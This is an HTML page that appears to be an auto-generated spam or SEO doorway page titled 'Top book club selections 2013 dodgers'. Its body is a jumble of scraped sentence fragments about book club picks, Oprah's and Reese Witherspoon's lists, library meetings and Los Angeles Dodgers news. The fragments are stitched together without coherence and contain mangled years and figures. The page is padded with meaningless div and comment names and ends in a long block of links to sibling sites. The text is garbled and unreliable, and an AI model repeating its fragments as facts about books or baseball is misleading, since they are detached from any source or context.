

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://keepdakosro.web.app/1105.html
body_size: 5039
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://keepdakosro.web.app/1105.html" /><title>Top book club selections 2013 dodgers</title><script src="https://keepdakosro.web.app/vqnpzzc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- atinem --><div class="tiomepa"></div><!-- siosvilad --><div class="ythdiedep"></div><!-- loparwhi --><!-- buimatchsa --><div class="funcnetssent"></div><!-- grinutsie --><div class="monecpi" id="otpragac"></div><div class="gravarprin"></div><!-- lisoner --><div class="zusagpend" id="vaurotic"></div><!-- perbabi --><div class="progalcoun"></div><!-- prinroso --><div class="tiloto" id="laholha"></div><!-- rienelo --><div class="quimerhard" id="eludos"></div><!-- amtori --><div class="conlacen"></div><!-- neyleatan --><div class="trotacde" id="noileami"></div><!-- trancilaw --><div class="tinstetle"></div><!-- abheli --><div class="enpretguns" id="provadat"></div><h1>Top book club selections 2013 dodgers</h1><!-- atinem --><div class="tiomepa"></div><!-- siosvilad --><div class="ythdiedep"></div><!-- loparwhi --><!-- buimatchsa --><div class="funcnetssent"></div><!-- grinutsie --><div class="monecpi" id="otpragac"></div><div class="gravarprin"></div><!-- lisoner --><div class="zusagpend" id="vaurotic"></div><p>It combines the findings from two surveys of more than 5,000 book clubbers with bookbrowses 15. A world war ii story of survival, resilien laura hillenbrand laura hillenbrand. Wpo book club selections for 2017 san francisco public. Summer is a great time to branch out and try something new. Trending book lists books you may have actually read. These compelling books will have you reading and discussing. Fiction book club reads about jackie robinson falmouth public. All eight book club titles have been carefully selected by our expert booksellers to create a list that comprises the most exceptional, enjoyable new reads. Find your next great read with npr books bestof20 reading guide. Best baseball books the 20 best baseball books ever.</p> <p>A years worth of perfect picks for your book club barnes. Top ten book club picks for 2015 wrapped up in books. Brea library 1 civic center circle brea, ca 92821 714 6711722 on the fourth wednesday of the month at 10. The dodgers compete in major league baseball mlb as a member club of the national league nl west division. This exciting debut novel from futurist ramez naam is about a group of graduate students. Nprs book concierge our guide to 2015s great reads. The waterstones book club brings together the very best of new paperback releases. A memoir of the 1955 world series and one familys love of the brooklyn. Jul 11, 2017 sometimes, whats marketed as book club fiction can be pretty predictably white bread. This years edition of the concierge is dedicated to the memory of longtime npr book critic alan cheuse produced by nicole cohen, rose friedman, petra mayer and beth novey designed by annette elizabeth allen, david eads, becky lettenberger and wes lindamood published dec. Past book club titles have proved hugely popular with our customers, and we are certain our new choices will become future bestsellers and be the bestloved and most discussed books of 2016. Selecting each months book requires walking a fine line between art and science, preplanning and sheer luck. The race underground is a great american saga of two rival american cities, their rich, powerful and sometimes corrupt interests, and an invention that changed the lives of millions. Top ten tuesday is a book blogging prompt hosted by the broke and the bookish.</p> <p>These eight diverse book club picks for summer, from memoir to ya to fiction, will capture readers attention while slipping outside the comfort zone and into the experiences by diverse. Each of its selections have skyrocketed to the top of bestsellers lists. Jan 14, 2017 when oprah winfrey named a specific translation of tolstoy classic anna karenina to her book club list in 2004, publisher penguin immediately increased its print run by 800,000. A funky ride through baseball and america in the swinging 70s. Selecting each months book requires walking a fine. Its only november, but its time to look ahead to next years book club. A world war ii story of survival, resilience, and redemptionunbroken. It traces the history of one of major league baseballs most successful organizations, from the fledgling beginnings of its predecessors in rural brooklyn over 145 years ago, through their formative years in the major leagues. This year, so far, the dodgers have 152 and are on their way to breaking the club record of 211. Mlb club retailer of the year award on baseball almanac. So now that our book club is underway, what makes a good book club book. Best book club books guaranteed to get people talking. In this book we take a light hearted look at baseball and our rivals.</p> <p>Nov, 2017 the 2018 book selections for the deliberate reader book club. Past book club titles have proved hugely popular with our customers, and we are certain our new choices will become future bestsellers and be the bestloved. The inner lives of book clubs is the essential guide to all things book club. I dont participate every week, but i join in when i find the prompt interesting. This weeks topic is books youd want to read with your book club, which is perfect for me, because i have two new book clubs this year. But another celeb whose shown herself to have excellent taste is reese witherspoon. We meet once a month, so enormous 900page tomes are problematic, as are extremely difficult reads. Details about the upcoming episode will be available online at a later date. As the biggest book club in the world, oprahs book club has nearly 2 million online members. The mlb club retailer of the year award, since its inception in 2005, has been awarded to the top major league franchise based on a combination of sales, vendor feedback, customer. Well be discussing each book in our private facebook group join us for one or all 12. In this winsome debut novel, cooperstown, new york, home to the baseball hall of fame, is the village around which.</p> <p>Oprah chooses jonathan franzens freedom as 64th book club. Reese witherspoons book club list all 36 book picks. Oprahs first selection was a suspenseful and moving story about the disappearance of a child and the family suffering that follows. Boston, new york, and the incredible rivalry that built americas first subway by doug most hardcover feb 2014. Whether youre picking your book club suggestions as a group or looking for the best book club books to choose from for an individual choice, these 29 options will have you covered. On june 4th, this team was 3523 and a half game back of first in the nl west. In the past, weve done family reunion book clubs and if we did another one, this would be in my top three book club suggestions for sure. The companion to dodger insider, the dodgers official team blog. Give em something to talk about making suggestions for your book club can be risky business. It was also surprisingly difficult to find a standalone fantasy novel so many of the ones i was finding were series reads or at least trilogies, and i didnt want to choose one that wouldnt be complete in one book. This historical novel that oprah selected in 20 centers on an. Here you can see what my reallife book club is reading, or has read.</p> <p>Elif shafak has once again produced a brilliant work of fiction that is bound to get you thinking beyond the typed word. Aug 19, 20 brea library 1 civic center circle brea, ca 92821 714 6711722 on the fourth wednesday of the month at 10. The journey takes east out of a city hes never left and. Daniel james brown goodreads author shelved 38 times as bookclubselections avg rating 4.</p> <p>The years fantasy option, chosen because jessica raved over it. The mlb club retailer of the year award, since its inception in 2005, has been awarded to the top major league franchise based on a combination of sales, vendor feedback, customer feedback, creative marketing and merchandising efforts. Dodgers is a dark, unforgettable comingofage journey that recalls the very best of richard price, denis johnson, and j. In it youll discover the elements that most happy and successful book clubs have in common, youll find solutions to a dozen common book club problems, and so much more.</p> <p>These nonfiction book choices offer a variety of interesting selections to choose from and will stimulate good conversation about your faith. We meet once a year to select books for the entire year which is a little different from how other clubs choose their books. When breath becomes air by paul kalanithi this memoir published after the authors early death from lung cancer will basically rip your heart out, but also make you so glad to be alive. Make club book selection a snap by adding possible club picks, then vote anonymously on your favorites. Oprahs book club has highlighted the best books to read since 1996. January 31, 2015 claire top 100 book club leave a comment when east and west converge, you are in for a good story. There is no archive available for the selected month. We discussed the book, went off into related tangents and then came back, interrupted each other, disagreed, echoed, dissected and nodded a lot. Buy online, pick up in store is currently unavailable, but this item may be. Mlb club retailer of the year award hard goods club retailer of the year award.</p> <p>Three grown siblings, jim a successful new york city defense attorney, bob a nyc legal aid attorney, and susan bobs twin sister and a single mom, from small town maine reconnect when susans son throws a pigs head into a local mosque during ramadan. Each issue will be polybagged for protection during shipping. When oprah winfrey named a specific translation of tolstoy classic anna karenina to her book club list in 2004, publisher penguin immediately increased its print run. Formulaic or predictable fluff airplane reads if you will might be entertaining, but are rarely thoughtprovoking or complex enough to promote good, healthy. Every issue of dodger insider offers at least 80 pages of news, features, photos, games and more. In 2017, the actress launched her very own book club along with her media company, hello sunshine. The best team money can buy by molly knight is the march 2017 group read. Nine americans and their epic quest for gold at the 1936 berlin olympics hardcover by. My 2010 book club favorites are here, if you are looking for more suggestions click the link. Dodgerslos angeles dodgers news and updates from cbs 2 and kcal 9. We have searched around the country and spoken with 100s of fans to find the funniest jokes, some jokes were thought up in the ballpark or in the bars after a game and a few beers. Nothing says spring like baseball, no matter where you are. From chicklit to historical fiction to nonfiction that reads like a novel, theres a book here for every book club.</p> <p>But its also the perfect time to curl up with some hot tea and a good book, take a break, rest a little and read. Oprahs book club list all 83 books oprah has recommended. Beverly has created a character who stays in the mind after the book is finished, an odysseus straight out of compton. The book was made into a movie in 1999 that starred michelle pfeiffer and whoopi goldberg. If the dodgers win one more game, they will match and possibly surpass that 20 squads 50game streak of 428. Sounds like life of pi, but in this tall tale form the seas, parts of the story are retold in his adult. And follow their progress in the rankings all season long. There are a lot of devastating moments that will make you take a step back and think and cry about lifeand your mother. Get scores, news and notes in your inbox every day. A users guide to the chakra system llewellyns new age serieswheels of life. According to 900 users 5,446 views from made by fpld mundelein. The top 100 book recommendations from over 48,000 book clubs, updated weekly. Not particularly good for book club, but an enjoyable read.</p> <p>And since her inaugural novel pickeleanor oliphant is completely finemany of the a. A sweeping historical novel based on the extraordinary life and times of belle cora, the daughter of a new york merchant who went on to become a millworker, a prostitute, a notorious madam, a murderess, and eventually one of san franciscos richest and most revered dowagers. If youre like me, apple tv and netflix can be very enticing when the windows start to frost up. Weve compiled julies 10 top picks for the year to dateall available in paperback and sure to get your group talking. Like this year, well be discussing each months book in our closed facebook group. Book read suggestions and ideas from 81720 meeting. The bulk of the book follows the lead up to the 20 dodgers season and the. As book selectors, jill and i try to provide a variety of novels in this book club. We already know that our very own o of o has one of the best book clubs, like, ever. An 11yearold boy named michael boards a ship crossing the indian ocean and the suez canal. Jackie robinson during his rookie season with the brooklyn dodgers in 1947. For southlanders, there is no shortage of book clubs, but they have evolved into. If youve read my past blogs about the falmouth public library fiction book club. Oprah selected olive, again as her apple book club pick because she fell in love the.</p> <p>The burgess boys by elizabeth strout fiction released march 26, 20 320 pages affiliate link. The best team money can buy by molly knight goodreads. Provocative, gripping, and timely, dodgers is a riveting read that leaves a lasting impressionamerican booksellers association a terrific novel, urgent, thrilling, and dangerous from start to finish. Alice hoffmans most recent novel was one of the most magical, sad, and beautiful stories about love and survival that ive ever read. Youre welcome to join us for one month or all twelve. These selections are subject to change depending on availability. Now that youve had some time to recover from all those champagne wishes and caviar dreams, its time to get down to business. Its also available for football, basketball and hockey. In every issue of bookpage, book clubs columnist julie hale points readers to new paperback releases ideal for reading group discussion, designating one as her top pick of the month. Abc arroyo book club nonfiction books updated 22220 if you like game of. See more ideas about books, books to read and book club books. Book movement get the top 100 book recommendations from. Author jonathan franzen will appear on the oprah winfrey show in november.</p><!-- atinem --><div class="tiomepa"></div><!-- siosvilad --><div class="ythdiedep"></div><!-- loparwhi --><!-- buimatchsa --><div class="funcnetssent"></div><a href="https://keepdakosro.web.app/547.html">547</a> <a href="https://keepdakosro.web.app/1033.html">1033</a> <a href="https://keepdakosro.web.app/1379.html">1379</a> <a href="https://keepdakosro.web.app/936.html">936</a> <a href="https://keepdakosro.web.app/1104.html">1104</a> <a href="https://keepdakosro.web.app/161.html">161</a> <a href="https://keepdakosro.web.app/926.html">926</a> <a href="https://keepdakosro.web.app/1240.html">1240</a> <a href="https://keepdakosro.web.app/581.html">581</a> <a href="https://keepdakosro.web.app/1492.html">1492</a> <a href="https://keepdakosro.web.app/359.html">359</a> <a href="https://keepdakosro.web.app/1414.html">1414</a> <a href="https://keepdakosro.web.app/218.html">218</a> <a href="https://keepdakosro.web.app/1506.html">1506</a> <a href="https://keepdakosro.web.app/1002.html">1002</a> <a href="https://keepdakosro.web.app/395.html">395</a> <a href="https://keepdakosro.web.app/229.html">229</a> <a href="https://keepdakosro.web.app/1515.html">1515</a> <a href="https://keepdakosro.web.app/1169.html">1169</a> <a href="https://keepdakosro.web.app/1147.html">1147</a> <a href="https://keepdakosro.web.app/938.html">938</a> <a href="https://keepdakosro.web.app/1332.html">1332</a> <a href="https://keepdakosro.web.app/1136.html">1136</a> <a href="https://keepdakosro.web.app/1151.html">1151</a> <a href="https://keepdakosro.web.app/649.html">649</a> <a href="https://keepdakosro.web.app/781.html">781</a> <a href="https://keepdakosro.web.app/1462.html">1462</a> <a href="https://keepdakosro.web.app/1409.html">1409</a> <a href="https://keepdakosro.web.app/152.html">152</a> <a href="https://keepdakosro.web.app/904.html">904</a> <a href="https://keepdakosro.web.app/163.html">163</a> <a href="https://keepdakosro.web.app/98.html">98</a> <a href="https://keepdakosro.web.app/1352.html">1352</a> <a href="https://keepdakosro.web.app/1527.html">1527</a> <a href="https://keepdakosro.web.app/1110.html">1110</a> <a href="https://keepdakosro.web.app/119.html">119</a> <a href="https://keepdakosro.web.app/1020.html">1020</a> <a href="https://keepdakosro.web.app/91.html">91</a> <a href="https://fortuvertu.web.app/465.html">465</a> <a href="https://fiorandvare.web.app/724.html">724</a> <a href="https://wilbobedsrop.web.app/1252.html">1252</a> <a href="https://ambrasocdrap.web.app/971.html">971</a> <a href="https://omtegartai.web.app/109.html">109</a> <a href="https://jaimenmote.web.app/1406.html">1406</a> <a href="https://trancasiran.web.app/713.html">713</a><!-- atinem --><div class="tiomepa"></div><!-- siosvilad --><div class="ythdiedep"></div><!-- loparwhi --><!-- buimatchsa --><div class="funcnetssent"></div><!-- grinutsie --><div class="monecpi" id="otpragac"></div><div class="gravarprin"></div><!-- lisoner --><div class="zusagpend" id="vaurotic"></div><!-- perbabi --><div class="progalcoun"></div><!-- prinroso --><div class="tiloto" id="laholha"></div><!-- rienelo --><div class="quimerhard" id="eludos"></div></body></html>